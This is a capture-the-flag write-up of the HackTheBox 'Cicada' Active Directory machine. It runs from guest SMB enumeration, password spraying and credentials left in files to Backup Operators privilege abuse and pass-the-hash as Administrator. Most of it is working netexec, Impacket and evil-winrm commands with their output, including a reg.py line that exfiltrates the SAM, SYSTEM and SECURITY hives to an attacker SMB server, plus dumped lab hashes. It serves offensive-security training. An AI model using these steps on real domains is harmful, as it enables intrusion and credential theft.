
Reconnaissance
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-02 22:20:05Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windowsStarting of the enumeration of the machine as usual by running a nmap scan against the host. This tells me that I am dealing with an Active Directory Domain Controller, based on the exposed ports. The scan also tells me the name of the AD domain cicada.htband the machine name CICADA-DC of the domain controller.
SMB Shares
With no web server running on the machine, which would have been another common entry point in HTB windows machines, I start enumerating the SMB service. Since currently don’t have any credentials I try for anonymous or guest logon.
$ netexec smb 'cicada.htb' -u '' -p '' --shares
SMB 10.129.234.148 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.234.148 445 CICADA-DC [+] cicada.htb\:
SMB 10.129.234.148 445 CICADA-DC [-] Error enumerating shares: STATUS_ACCESS_DENIED
$ netexec smb 'cicada.htb' -u 'guest' -p '' --shares
SMB 10.129.234.148 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.234.148 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.129.234.148 445 CICADA-DC [*] Enumerated shares
SMB 10.129.234.148 445 CICADA-DC Share Permissions Remark
SMB 10.129.234.148 445 CICADA-DC ----- ----------- ------
SMB 10.129.234.148 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.234.148 445 CICADA-DC C$ Default share
SMB 10.129.234.148 445 CICADA-DC DEV
SMB 10.129.234.148 445 CICADA-DC HR READ
SMB 10.129.234.148 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.234.148 445 CICADA-DC NETLOGON Logon server share
SMB 10.129.234.148 445 CICADA-DC SYSVOL Logon server shareUsing netexec to enumerate accessible SMB share I find the Guest account is enabled and that it can read the HR share. Next up I proceed to list/download the files from said share.
$ netexec smb 'cicada.htb' --share HR -u 'guest' -p '' -M spider_plus -o Download=true
SMB 10.129.234.148 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.234.148 445 CICADA-DC [+] cicada.htb\guest:
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] STATS_FLAG: True
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.129.234.148 445 CICADA-DC [*] Enumerated shares
SMB 10.129.234.148 445 CICADA-DC Share Permissions Remark
SMB 10.129.234.148 445 CICADA-DC ----- ----------- ------
SMB 10.129.234.148 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.234.148 445 CICADA-DC C$ Default share
SMB 10.129.234.148 445 CICADA-DC DEV
SMB 10.129.234.148 445 CICADA-DC HR READ
SMB 10.129.234.148 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.234.148 445 CICADA-DC NETLOGON Logon server share
SMB 10.129.234.148 445 CICADA-DC SYSVOL Logon server share
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.129.234.148.json".
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] SMB Shares: 7 (ADMIN$, C$, DEV, HR, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] SMB Readable Shares: 2 (HR, IPC$)
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] Total folders found: 0
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] Total files found: 1
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] File size average: 1.24 KB
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] File size min: 1.24 KB
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] File size max: 1.24 KB
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] File unique exts: 1 (.txt)
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] Downloads successful: 1
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [+] All files processed successfully.The share only contains a single text files, which looks like an email template for new employees. Within it is the companies default user account password. Based on this information I can now start a password spraying attack, once I have gathered a list of valid usernames.
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to something unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.
3. Look for the option to change your password. This will be labeled as "Change Password".
4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix of uppercase letters, lowercase letters, numbers, and special characters.
5. After changing your password, make sure to save your changes.
Remember, your password is a crucial aspect of keeping your account secure. Please do not share your password with anyone, and ensure you use a complex password.
If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to our support team at support@cicada.htb.
Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!
Best regards,
Cicada CorpRID Cycling
Since the Guest account is accessible I can use RID Cycling/Brute-Forcing to enumerate all domain users and groups. netexec can do either by using the flag --rid-brute which is shown below or if you want to only the users you can also use --users.
$ netexec smb 'cicada.htb' -u 'guest' -p '' --rid-brute
SMB 10.129.234.148 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.234.148 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.129.234.148 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.234.148 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.129.234.148 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.234.148 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.129.234.148 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.234.148 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.234.148 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.234.148 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.129.234.148 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.129.234.148 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.234.148 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.234.148 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.234.148 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.234.148 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.129.234.148 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)After cleaning up the output a bit I am left with the following six users, which I will store in a file for later.
john.smoulder
sarah.dantelia
michael.wrightson
david.orelious
emily.oscars
Foothold as emily.oscars
Password Spraying
Now that I have a list of valid user accounts and a potential password I can start a password spraying attack. Again using netexec to do so I find that the user michael.wrightson is still using the default password.
$ netexec ldap 'cicada.htb' -u scans/users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' -d cicada.htb --continue-on-success
SMB 10.129.234.148 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
LDAP 10.129.234.148 389 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.129.234.148 389 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.129.234.148 389 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.129.234.148 389 CICADA-DC [-] cicada.htb\david.orelious:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.129.234.148 389 CICADA-DC [-] cicada.htb\emily.oscars:Cicada$M6Corpb*@Lp#nZp!8BloodHound
With a valid domain credential acquired I proceed to enumerate the Active Directory using the build-in Bloodhound collector from netexec. Since stealth is of no concern to me I choose to have Bloodhound collect everything by specifying the -c all flag.
$ netexec ldap 'cicada.htb' -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' -d 'cicada.htb' --bloodhound -c all --dns-server 10.129.234.148
SMB 10.129.234.148 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
LDAP 10.129.234.148 389 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
LDAP 10.129.234.148 389 CICADA-DC Resolved collection methods: objectprops, group, localadmin, dcom, container, psremote, acl, trusts, rdp, session
LDAP 10.129.234.148 389 CICADA-DC Done in 00M 03S
LDAP 10.129.234.148 389 CICADA-DC Compressing output into /home/kali/.nxc/logs/CICADA-DC_10.129.234.148_2024-10-02_173300_bloodhound.zipRunning through the default Bloodhound queries I find one interesting user, which I will come back to shortly, but no other obvious attack paths.
From there I decide to look at members of the developer group, since this was another exposed SMB share, which I currently do not have read permissions for.

Taking a closer look at each user I find that david.orelious has saved their password in the description field of their user object.
cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
2nd SMB Enumeration
Since david.orelious is a member of the developer group. I once again use netexec to list the exposed SMB shares and their permissions. This time around I also have read access to the DEV share.
$ netexec smb 'cicada.htb' -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.129.234.148 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.234.148 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.129.234.148 445 CICADA-DC [*] Enumerated shares
SMB 10.129.234.148 445 CICADA-DC Share Permissions Remark
SMB 10.129.234.148 445 CICADA-DC ----- ----------- ------
SMB 10.129.234.148 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.234.148 445 CICADA-DC C$ Default share
SMB 10.129.234.148 445 CICADA-DC DEV READ
SMB 10.129.234.148 445 CICADA-DC HR READ
SMB 10.129.234.148 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.234.148 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.234.148 445 CICADA-DC SYSVOL READ Logon server shareSo I spider all the files in the DEV share again to take a closer look at them.
$ netexec smb 'cicada.htb' -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --share DEV -M spider_plus -o Download=true
SMB 10.129.234.148 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.234.148 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] STATS_FLAG: True
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.129.234.148 445 CICADA-DC [*] Enumerated shares
SMB 10.129.234.148 445 CICADA-DC Share Permissions Remark
SMB 10.129.234.148 445 CICADA-DC ----- ----------- ------
SMB 10.129.234.148 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.234.148 445 CICADA-DC C$ Default share
SMB 10.129.234.148 445 CICADA-DC DEV READ
SMB 10.129.234.148 445 CICADA-DC HR READ
SMB 10.129.234.148 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.234.148 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.129.234.148 445 CICADA-DC SYSVOL READ Logon server share
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.129.234.148.json".
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] SMB Shares: 7 (ADMIN$, C$, DEV, HR, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] SMB Readable Shares: 5 (DEV, HR, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] Total folders found: 33
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] Total files found: 12
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] File size average: 1.09 KB
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] File size min: 23 B
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] File size max: 5.22 KB
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] File unique exts: 6 (.inf, .pol, .ps1, .ini, .cmtx, .txt)
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] Downloads successful: 11
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] Unmodified files: 1
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [*] All files were not changed.
SPIDER_PLUS 10.129.234.148 445 CICADA-DC [+] All files processed successfully.This share also only contains a single file, which seems to contain the domain credential for the user emily.oscars.
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath

Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"This is the previously mentioned interesting user, that I identified during my initial investigation of the Active Directory. emily.oscars is both a member of the Remote Management Users group, which will allow me connect to the machine through winRM and a member of the Backup Operators group, which is equivalent to being a Domain Administrator.
So now I connect to the machine using evil-winrm and read the user flag.
$ evil-winrm -i '10.129.234.148' -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>Shell as Administrator
Quick Win Flag

As previously mentioned being a member of the Backup Operators group is equivalent to being a Domain Administrator. The SeBackupPrivilege andSeRestorePrivilege privileges, which members of the Backup Operators group are granted, allow me to “backup and restore” sensitive data, such as the NTDS.dit, on a domain controller.
Since I am in a CTF scenario I can also choose to go straight for the root flag. This is significantly easier since the flag is not always accessed by the OS, such as the NTDS.dit file. To be able to use my granted privileges I have to use robocopy to create a backup of the root flag.
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> robocopy /B C:\Users\Administrator\Desktop ./flag
-------------------------------------------------------------------------------
ROBOCOPY :: Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Wednesday, October 2, 2024 3:48:53 PM
Source : C:\Users\Administrator\Desktop\
Dest : C:\Users\emily.oscars.CICADA\Documents\flag\
Files : *.*
Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
3 C:\Users\Administrator\Desktop\
------------------------------------------------------------------------------
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 3 0 3 0 0 0
Bytes : 348 0 348 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Ended : Wednesday, October 2, 2024 3:48:53 PMAfter running this command I can find the root.txt file within the specified destination folder namedflag.
Backing Up Registry Hives
Now that I have the root flag let’s become an actual Domain Administrator. To do this I have to get a hold of the three important Windows registry hives SAM, SYSTEM and SECURITY and the NTDS.dit file. With the registry hives alone I can already dump the hashes of the local users. To get the NTLM hashes of the domain users, I also need the NTDS.dit.
To backup the registry hives I use the Impacket scripts reg.py and smbserver.py. The former is responsible for backing up the hives and the latter opens a SMB server on my attacker machine, were the hives will be exfiltrated to.
$ reg.py -dc-ip '10.129.234.148' -target-ip '10.129.234.148' 'cicada.htb/emily.oscars:Q!3@Lp#M6b*7t*Vt@cicada.htb' backup -o '\\10.10.14.108\someshare'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
[*] Saved HKLM\SAM to \\10.10.14.108\someshare\SAM.save
[*] Saved HKLM\SYSTEM to \\10.10.14.108\someshare\SYSTEM.save
[*] Saved HKLM\SECURITY to \\10.10.14.108\someshare\SECURITY.save$ smbserver.py -smb2support "someshare" "./"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.234.148,61765)
[*] AUTHENTICATE_MESSAGE (\,CICADA-DC)
[*] User CICADA-DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:someshare)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:someshare)
[*] Closing down connection (10.129.234.148,61765)
[*] Remaining connections []Now from the local copies I can use yet another Impacket script secretsdump.py to dump the NTLM hashes of the machine and local user accounts.
$ secretsdump.py -sam 'SAM.save' -security 'SECURITY.save' -system 'SYSTEM.save' LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:6209748a5ab74c44bd98fc5015b6646467841a634c4a1b2d6733289c33f76fc6427f7ccd8f6d978a79eec3ae49eb8c0b5b14e193ec484ea1152e8a04e01a3403b3111c0373d126a566660a7dd083aec1921d53a82bc5129408627ae5be5e945ed58cfb77a2a50e9ffe7e6a4531febd965181e528815d264885921118fb7a74eff51306dbffa4d6a0c995be5c35063576fc4a3eba39d0168d4601da0a0c12748ae870ff36d7fb044649032f550f04c017f6d94675b3517d06450561c71ddf8734100898bf2c19359c69d1070977f070e3b8180210a92488534726005588c0f269a7e182c3c04b96f7b5bc4af488e128f8
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0e3d4a419282c47327eb03989632b3bef8998f71
dpapi_userkey:0x4bb80d985193ae360a4d97f3ca06350b02549fbb
[*] NL$KM
0000 CC 15 01 F7 64 39 1E 7A 5E 53 8C C1 74 E6 2B 01 ....d9.z^S..t.+.
0010 36 9B 50 B8 D0 72 23 D9 B6 C5 6E 92 2F 57 08 D8 6.P..r#...n./W..
0020 1E BA 8E 81 23 25 03 27 36 4C 19 B4 96 CD 25 1F ....#%.'6L....%.
0030 8F F9 7F 5D 71 E6 6E 8C FF CB EB 5E 4E A4 E6 96 ...]q.n....^N...
NL$KM:cc1501f764391e7a5e538cc174e62b01369b50b8d07223d9b6c56e922f5708d81eba8e8123250327364c19b496cd251f8ff97f5d71e66e8cffcbeb5e4ea4e696
[*] Cleaning up...Dumping the Domain
With dumped NTLM hashes of the Administrator user I can now log into the domain controller again to dump the remaining NTLM hashes of the domain. To this I need a copy of the aforementioned NTDS.dit. However since is file is constantly being accessed by the OS I cannot simply copy it to my attacker machine.
Since have a high privileged shell on the machine I can make use of a LOLBIN called ntdsutil.exe, which allows me to dump the NTDS.dit along with the SAM and SECURITY hives.
$ evil-winrm -i '10.129.234.148' -H '2b87e7c93a3e8a0ea4a581937016f341' -u 'Administrator'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
